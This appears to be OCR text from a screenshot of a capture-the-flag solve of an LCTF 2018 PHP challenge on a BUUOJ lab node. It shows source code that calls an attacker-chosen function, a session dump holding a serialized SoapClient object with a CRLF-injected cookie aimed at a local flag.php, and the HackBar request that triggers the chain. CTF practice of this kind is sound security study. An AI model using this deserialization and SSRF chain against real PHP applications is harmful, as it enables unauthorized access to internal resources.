 <?php
highlight_file(__FILE__);
$b = 'implode';
call_user_func($_GET['f'], $_POST);
session_start();
if (isset($_GET['name'])) {
$_SESSION['name'] = $_GET['name'];
}
var_dump($_SESSION);
$a = array(reset($_SESSION), 'welcome_to_the_lctf2018');
call_user_func($b, $a);
?> array(2) { ["a:1:{s:4:"name";s:189:""]=> object(SoapClient)#1 (4) { ["uri"]=> string(17) "http://127.0.0.1/" ["location"]=> string(25) "http://127.0.0.1/flag.php" ["_user_agent"]=> string(31) "npfs
Cookie:PHPSESSID=123456 " ["_soap_version"]=> int(1) } ["name"]=> string(10) "SoapClient" }
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse HackBar EditThisCookie 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE TH
URL
http://e04b5bd9-27e5-41f4-8b95-b7726c323a22.node5.buuoj.cn:81/?f=extract&name=SoapClient
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
b=call_user_func
Name
Upgrade-Insecure-Requests
Value
1